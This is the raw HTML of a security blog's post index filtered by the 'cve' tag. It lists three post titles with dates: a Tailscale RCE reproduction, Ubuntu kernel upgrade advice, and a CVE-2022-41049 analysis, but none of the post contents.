

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oalieno.tw/posts?tag=cve
body_size: 118094
content:
<!DOCTYPE html><html lang="zh-TW" class="h-full"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/14706abb758d694a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/5a2500f081164b65.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-ccf4b7c2dcdbe0cf.js"/><script src="/_next/static/chunks/3cd41479-5eb16cca22014e99.js" async=""></script><script src="/_next/static/chunks/665-75e5019d444a34dd.js" async=""></script><script src="/_next/static/chunks/main-app-0595c25465ace600.js" async=""></script><script src="/_next/static/chunks/203-722e86bd998dbfff.js" async=""></script><script src="/_next/static/chunks/359-9072ef09365435c5.js" async=""></script><script src="/_next/static/chunks/416-b2d4b0018857550d.js" async=""></script><script src="/_next/static/chunks/app/layout-0d0b8e4ece5f1e46.js" async=""></script><script src="/_next/static/chunks/app/not-found-909fac9b8730ab73.js" async=""></script><script src="/_next/static/chunks/app/posts/page-7fab36bdec41db8c.js" async=""></script><script async="" src="https://cdn.jsdelivr.net/npm/mermaid@11.6.0/dist/mermaid.min.js"></script><link rel="preload" href="https://cloud.umami.is/script.js" as="script"/><meta name="next-size-adjust" content=""/><script>
            (function() {
              var url = new URL(window.location.href);
              var cleanPathname = url.pathname.replace(/\/{2,}/g, '/');
              if (url.pathname !== cleanPathname) {
                url.pathname = cleanPathname;
                window.location.replace(url.toString());
              }
            })();
          </script><title>Blog Posts | oalieno&#x27;s blog</title><meta name="description" content="技術文章、程式開發心得與資安筆記，記錄各種踩坑實戰經驗與最新技術分享。"/><meta name="author" content="oalieno"/><meta name="keywords" content="cybersecurity,programming,computer science,blog,tech,oalieno"/><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"/><link rel="canonical" href="https://oalieno.tw/posts"/><meta property="og:title" content="Blog Posts"/><meta property="og:description" content="技術文章、程式開發心得與資安筆記，記錄各種踩坑實戰經驗與最新技術分享。"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@oalieno"/><meta name="twitter:title" content="oalieno&#x27;s blog"/><meta name="twitter:description" content="這是我的個人部落格，歡迎每個路過的靈魂，這裡記錄一些技術筆記、踩坑心得，以及偶爾的碎念。"/><meta name="twitter:image" content="https://oalieno.tw/preview.jpg"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="__className_d65c78 bg-[#0A0F16] text-gray-100 antialiased min-h-screen flex flex-col"><nav class="py-6 bg-transparent font-semibold relative z-50 border-b border-gray-800 __className_8b9a43"><div class="max-w-7xl px-6 sm:px-8 lg:px-12 mx-auto h-full"><div class="flex justify-between items-center h-full gap-8"><a class="group flex items-center gap-3" href="/"><div class="relative w-8 h-8"><img alt="Logo" loading="lazy" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="/logo-simple.svg"/></div><span class="text-3xl font-bold text-white">oalieno</span></a><button class="lg:hidden text-gray-300 hover:text-white z-50 cursor-pointer" aria-label="Toggle menu"><svg class="w-6 h-6" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor"><path d="M4 6h16M4 12h16M4 18h16"></path></svg></button><div class="lg:flex items-center gap-6 hidden"><div class="w-full lg:w-64"><button class="w-full flex items-center gap-2 px-4 py-2 text-sm text-gray-400 bg-[#1A2537] rounded-lg hover:bg-[#1A2537]/80 transition-colors cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search w-4 h-4"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg><span class="flex-1 text-left">Search...</span><kbd class="hidden sm:inline-flex items-center justify-center px-1.5 text-xs text-gray-400 bg-[#0A0F16] rounded">Ctrl+K</kbd></button></div><a class="flex items-center gap-2 text-gray-300 hover:text-white transition-colors py-2" href="/posts"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-file-text w-5 h-5"><path d="M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z"></path><path d="M14 2v4a2 2 0 0 0 2 2h4"></path><path d="M10 9H8"></path><path d="M16 13H8"></path><path d="M16 17H8"></path></svg><span>Posts</span></a><a class="flex items-center gap-2 text-gray-300 hover:text-white transition-colors py-2" href="/projects"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-briefcase w-5 h-5"><path d="M16 20V4a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path><rect width="20" height="14" x="2" y="6" rx="2"></rect></svg><span>Projects</span></a></div></div></div></nav><main class="flex-1 flex flex-col"><div class="py-8 lg:py-12"><div class="max-w-7xl mx-auto px-6 sm:px-8 lg:px-12"><div class="flex flex-col lg:flex-row gap-8"><div class="w-full lg:w-64 lg:flex-shrink-0"><div class="space-y-6"><div class="mb-6"><div class="flex flex-wrap items-center gap-2 mb-4 text-lg font-semibold text-white"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-funnel w-5 h-5"><path d="M10 20a1 1 0 0 0 .553.895l2 1A1 1 0 0 0 14 21v-7a2 2 0 0 1 .517-1.341L21.74 4.67A1 1 0 0 0 21 3H3a1 1 0 0 0-.742 1.67l7.225 7.989A2 2 0 0 1 10 14z"></path></svg><span>Filter</span></div><div class="inline-flex items-center gap-2 px-2 py-1 rounded-md leading-none bg-[#3B82F6]/10 text-[#3B82F6]"><span class="text-sm">Tag: #<!-- -->cve</span><a class="text-sm hover:text-white transition-colors" href="/posts">×</a></div></div><div class="lg:border-none lg:pb-0"><button class="w-full flex items-center justify-between text-lg font-semibold text-white mb-4 cursor-pointer lg:cursor-default"><div class="flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-folder w-5 h-5"><path d="M20 20a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.9a2 2 0 0 1-1.69-.9L9.6 3.9A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13a2 2 0 0 0 2 2Z"></path></svg><span>Categories</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 transition-transform lg:hidden"><path d="m6 9 6 6 6-6"></path></svg></button><div class="space-y-2 hidden lg:block"><a class="block text-md text-gray-400 hover:text-white" href="/posts?category=computer">computer<!-- --> (<!-- -->16<!-- -->)</a><a class="block text-md text-gray-400 hover:text-white" href="/posts?category=cybersecurity">cybersecurity<!-- --> (<!-- -->18<!-- -->)</a><a class="block text-md text-gray-400 hover:text-white" href="/posts?category=programming">programming<!-- --> (<!-- -->7<!-- -->)</a><a class="block text-md text-gray-400 hover:text-white" href="/posts?category=blog">blog<!-- --> (<!-- -->4<!-- -->)</a></div></div><div><button class="w-full flex items-center justify-between text-lg font-semibold text-white mb-4 lg:cursor-default"><div class="flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-hash w-5 h-5"><line x1="4" x2="20" y1="9" y2="9"></line><line x1="4" x2="20" y1="15" y2="15"></line><line x1="10" x2="8" y1="3" y2="21"></line><line x1="16" x2="14" y1="3" y2="21"></line></svg><span>Tags</span><span class="text-gray-400 ml-1">(<!-- -->0<!-- -->)</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 transition-transform lg:hidden"><path d="m6 9 6 6 6-6"></path></svg></button><div class="mb-4 hidden lg:block"><div class="relative"><input type="text" placeholder="Search tags..." class="w-full bg-[#1A2537] py-2 pl-8 pr-20 rounded-md text-sm focus:outline-none focus:ring-1 focus:ring-[#3B82F6] placeholder-gray-500 truncate font-semibold __className_8b9a43" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search absolute left-2 top-1/2 transform -translate-y-1/2 w-4 h-4 text-gray-500"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg><div class="absolute right-2 top-1/2 transform -translate-y-1/2 flex items-center gap-1"><button class="p-1 rounded flex-shrink-0 bg-[#3B82F6]/20 text-[#3B82F6]" title="Sort by popularity"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chart-no-axes-column w-4 h-4"><line x1="18" x2="18" y1="20" y2="10"></line><line x1="12" x2="12" y1="20" y2="4"></line><line x1="6" x2="6" y1="20" y2="14"></line></svg></button><button class="p-1 rounded flex-shrink-0 text-gray-500 hover:text-gray-300" title="Sort alphabetically"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-down-az lucide-arrow-down-a-z w-4 h-4"><path d="m3 16 4 4 4-4"></path><path d="M7 20V4"></path><path d="M20 8h-5"></path><path d="M15 10V6.5a2.5 2.5 0 0 1 5 0V10"></path><path d="M15 14h5l-5 6h5"></path></svg></button></div></div></div><div class="flex flex-wrap gap-2 hidden lg:flex"></div></div></div></div><div class="flex-grow"><div class="divide-y divide-[#3B82F6]/10"><a class="block group py-6 first:pt-0 border-b border-[#3B82F6]/10 last:border-b-0 " href="/posts/tailscale-rce"><article><h2 class="text-2xl font-semibold text-white mb-3">Tailscale RCE 漏洞複現：CVE-2022-41924</h2><div class="flex flex-col gap-2 lg:flex-row lg:items-center lg:gap-4 text-sm text-gray-400 mb-4"><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-calendar w-4 h-4"><path d="M8 2v4"></path><path d="M16 2v4"></path><rect width="18" height="18" x="3" y="4" rx="2"></rect><path d="M3 10h18"></path></svg><time dateTime="2025-01-04T00:00:00.000Z" class="">January 4, 2025</time></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-folder w-4 h-4"><path d="M20 20a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.9a2 2 0 0 1-1.69-.9L9.6 3.9A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13a2 2 0 0 0 2 2Z"></path></svg><span>cybersecurity</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-clock w-4 h-4"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg><span>12 min read</span></div></div></article></a><script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Tailscale RCE 漏洞複現：CVE-2022-41924","description":"","datePublished":"2025-01-04T00:00:00.000Z","dateModified":"2025-01-04T17:24:00.000Z","author":{"@type":"Person","name":"oalieno"},"keywords":"cybersecurity, tailscale, rce, dns rebinding, cve","articleSection":"cybersecurity","mainEntityOfPage":{"@type":"WebPage","@id":"https://oalieno.tw/posts/tailscale-rce"},"publisher":{"@type":"Organization","name":"oalieno's blog","logo":{"@type":"ImageObject","url":"https://oalieno.tw/logo.svg"}}}</script><a class="block group py-6 first:pt-0 border-b border-[#3B82F6]/10 last:border-b-0 " href="/posts/ubuntu-upgrade-linux-kernel-vulns"><article><h2 class="text-2xl font-semibold text-white mb-3">Linux Kernel 出漏洞 Ubuntu 該升級哪一版?</h2><div class="flex flex-col gap-2 lg:flex-row lg:items-center lg:gap-4 text-sm text-gray-400 mb-4"><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-calendar w-4 h-4"><path d="M8 2v4"></path><path d="M16 2v4"></path><rect width="18" height="18" x="3" y="4" rx="2"></rect><path d="M3 10h18"></path></svg><time dateTime="2023-02-28T00:00:00.000Z" class="">February 28, 2023</time></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-folder w-4 h-4"><path d="M20 20a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.9a2 2 0 0 1-1.69-.9L9.6 3.9A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13a2 2 0 0 0 2 2Z"></path></svg><span>computer</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-clock w-4 h-4"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg><span>4 min read</span></div></div></article></a><script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Linux Kernel 出漏洞 Ubuntu 該升級哪一版?","description":"","datePublished":"2023-02-28T00:00:00.000Z","dateModified":"2024-12-22T17:15:15.000Z","author":{"@type":"Person","name":"oalieno"},"keywords":"ubuntu, linux, kernel, cve, security","articleSection":"computer","mainEntityOfPage":{"@type":"WebPage","@id":"https://oalieno.tw/posts/ubuntu-upgrade-linux-kernel-vulns"},"publisher":{"@type":"Organization","name":"oalieno's blog","logo":{"@type":"ImageObject","url":"https://oalieno.tw/logo.svg"}}}</script><a class="block group py-6 first:pt-0 border-b border-[#3B82F6]/10 last:border-b-0 " href="/posts/cve-2022-41049"><article><h2 class="text-2xl font-semibold text-white mb-3">漏洞分析：CVE-2022-41049</h2><div class="flex flex-col gap-2 lg:flex-row lg:items-center lg:gap-4 text-sm text-gray-400 mb-4"><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-calendar w-4 h-4"><path d="M8 2v4"></path><path d="M16 2v4"></path><rect width="18" height="18" x="3" y="4" rx="2"></rect><path d="M3 10h18"></path></svg><time dateTime="2022-11-09T00:00:00.000Z" class="">November 9, 2022</time></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-folder w-4 h-4"><path d="M20 20a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.9a2 2 0 0 1-1.69-.9L9.6 3.9A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13a2 2 0 0 0 2 2Z"></path></svg><span>cybersecurity</span></div><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-clock w-4 h-4"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg><span>4 min read</span></div></div></article></a><script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"漏洞分析：CVE-2022-41049","description":"","datePublished":"2022-11-09T00:00:00.000Z","dateModified":"2025-01-06T09:16:16.000Z","author":{"@type":"Person","name":"oalieno"},"keywords":"cve, cybersecurity, windows","articleSection":"cybersecurity","mainEntityOfPage":{"@type":"WebPage","@id":"https://oalieno.tw/posts/cve-2022-41049"},"publisher":{"@type":"Organization","name":"oalieno's blog","logo":{"@type":"ImageObject","url":"https://oalieno.tw/logo.svg"}}}</script></div></div></div></div></div><!--$--><!--/$--><!--$--><!--/$--></main><footer class="border-t border-gray-800 bg-[#0A0F16]/80"><div class="max-w-7xl mx-auto px-6 sm:px-8 lg:px-12 py-8"><div class="flex flex-col md:flex-row justify-between items-center gap-4"><div class="text-gray-400 text-sm">2025<!-- --> oalieno. All rights reserved.</div><div class="flex items-center space-x-6"><a target="_blank" class="text-gray-400 hover:text-[#3B82F6] transition-colors" aria-label="GitHub" href="https://github.com/oalieno"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-github w-5 h-5"><path d="M15 22v-4a4.8 4.8 0 0 0-1-3.5c3 0 6-2 6-5.5.08-1.25-.27-2.48-1-3.5.28-1.15.28-2.35 0-3.5 0 0-1 0-3 1.5-2.64-.5-5.36-.5-8 0C6 2 5 2 5 2c-.3 1.15-.3 2.35 0 3.5A5.403 5.403 0 0 0 4 9c0 3.5 3 5.5 6 5.5-.39.49-.68 1.05-.85 1.65-.17.6-.22 1.23-.15 1.85v4"></path><path d="M9 18c-4.51 2-5-2-7-2"></path></svg></a><a target="_blank" class="text-gray-400 hover:text-[#3B82F6] transition-colors" aria-label="Twitter" href="https://twitter.com/oalieno"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-twitter w-5 h-5"><path d="M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z"></path></svg></a><a target="_blank" class="text-gray-400 hover:text-[#3B82F6] transition-colors" aria-label="LinkedIn" href="https://linkedin.com/in/oalieno"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-linkedin w-5 h-5"><path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path><rect width="4" height="12" x="2" y="9"></rect><circle cx="4" cy="4" r="2"></circle></svg></a><a class="text-gray-400 hover:text-[#3B82F6] transition-colors" aria-label="RSS Feed" href="/rss"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-rss w-5 h-5"><path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle></svg></a></div></div></div></footer><script src="/_next/static/chunks/webpack-ccf4b7c2dcdbe0cf.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[152,[\"203\",\"static/chunks/203-722e86bd998dbfff.js\",\"359\",\"static/chunks/359-9072ef09365435c5.js\",\"416\",\"static/chunks/416-b2d4b0018857550d.js\",\"177\",\"static/chunks/app/layout-0d0b8e4ece5f1e46.js\"],\"default\"]\n3:I[5398,[],\"\"]\n4:I[5407,[],\"\"]\n5:I[5808,[\"203\",\"static/chunks/203-722e86bd998dbfff.js\",\"345\",\"static/chunks/app/not-found-909fac9b8730ab73.js\"],\"default\"]\n6:I[6203,[\"203\",\"static/chunks/203-722e86bd998dbfff.js\",\"530\",\"static/chunks/app/posts/page-7fab36bdec41db8c.js\"],\"\"]\n7:I[4394,[\"203\",\"static/chunks/203-722e86bd998dbfff.js\",\"359\",\"static/chunks/359-9072ef09365435c5.js\",\"416\",\"static/chunks/416-b2d4b0018857550d.js\",\"177\",\"static/chunks/app/layout-0d0b8e4ece5f1e46.js\"],\"\"]\n9:I[2670,[],\"MetadataBoundary\"]\nb:I[2670,[],\"OutletBoundary\"]\ne:I[350,[],\"AsyncMetadataOutlet\"]\n10:I[2670,[],\"ViewportBoundary\"]\n12:I[7857,[],\"\"]\n13:\"$Sreact.suspense\"\n14:I[350,[],\"AsyncMetadata\"]\n16:I[2673,[\"203\",\"static/chunks/203-722e86bd998dbfff.js\",\"530\",\"static/chunks/app/posts/page-7fab36bdec41db8c.js\"],\"default\"]\n3d:I[9434,[\"203\",\"static/chunks/203-722e86bd998dbfff.js\",\"530\",\"static/chunks/app/posts/page-7fab36bdec41db8c.js\"],\"default\"]\n:HL[\"/_next/static/media/a34f9d1faa5f3315-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/c9d2740a66c9a4f1-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/14706abb758d694a.css\",\"style\"]\n:HL[\"/_next/static/css/5a2500f081164b65.css\",\"style\"]\n0:{\"P\":null,\"b\":\"FHD61O2ahVGvuZ-dqQcUe\",\"p\":\"\",\"c\":[\"\",\"posts?tag=cve\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"posts\",{\"children\":[\"__PAGE__?{\\\"tag\\\":\\\"cve\\\"}\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/14706abb758d694a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"zh-TW\",\"className\":\"h-full\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"\\n            (function() {\\n              var url = new URL(window.location.href);\\n              var cleanPathname = url.pathname.replace(/\\\\/{2,}/g, '/');\\n              if (url.pathname !== cleanPathname) {\\n                url.pathname = cleanPathname;\\n                window.location.replace(url.toString());\\n              }\\n            })();\\n          \"}}],[\"$\",\"script\",null,{\"async\":true,\"src\":\"https://cdn.jsdelivr.net/npm/mermaid@11.6.0/dist/mermaid.min.js\"}]]}],[\"$\",\"body\",null,{\"className\":\"__className_d65c78 bg-[#0A0F16] text-gray-100 antialiased min-h-screen flex flex-col\",\"children\":[[\"$\",\"$L2\",null,{\"className\":\"__className_8b9a43\"}],[\"$\",\"main\",null,{\"className\":\"flex-1 flex flex-col\",\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L5\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"footer\",null,{\"className\":\"border-t border-gray-800 bg-[#0A0F16]/80\",\"children\":[\"$\",\"div\",null,{\"className\":\"max-w-7xl mx-auto px-6 sm:px-8 lg:px-12 py-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row justify-between items-center gap-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-gray-400 text-sm\",\"children\":[2025,\" oalieno. All rights reserved.\"]}],[\"$\",\"div\",null,{\"className\":\"flex items-center space-x-6\",\"children\":[[\"$\",\"$L6\",null,{\"href\":\"https://github.com/oalieno\",\"target\":\"_blank\",\"className\":\"text-gray-400 hover:text-[#3B82F6] transition-colors\",\"aria-label\":\"GitHub\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-github w-5 h-5\",\"children\":[[\"$\",\"path\",\"tonef\",{\"d\":\"M15 22v-4a4.8 4.8 0 0 0-1-3.5c3 0 6-2 6-5.5.08-1.25-.27-2.48-1-3.5.28-1.15.28-2.35 0-3.5 0 0-1 0-3 1.5-2.64-.5-5.36-.5-8 0C6 2 5 2 5 "])</script><script>self.__next_f.push([1,"2c-.3 1.15-.3 2.35 0 3.5A5.403 5.403 0 0 0 4 9c0 3.5 3 5.5 6 5.5-.39.49-.68 1.05-.85 1.65-.17.6-.22 1.23-.15 1.85v4\"}],[\"$\",\"path\",\"9comsn\",{\"d\":\"M9 18c-4.51 2-5-2-7-2\"}],\"$undefined\"]}]}],[\"$\",\"$L6\",null,{\"href\":\"https://twitter.com/oalieno\",\"target\":\"_blank\",\"className\":\"text-gray-400 hover:text-[#3B82F6] transition-colors\",\"aria-label\":\"Twitter\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-twitter w-5 h-5\",\"children\":[[\"$\",\"path\",\"pff0z6\",{\"d\":\"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z\"}],\"$undefined\"]}]}],[\"$\",\"$L6\",null,{\"href\":\"https://linkedin.com/in/oalieno\",\"target\":\"_blank\",\"className\":\"text-gray-400 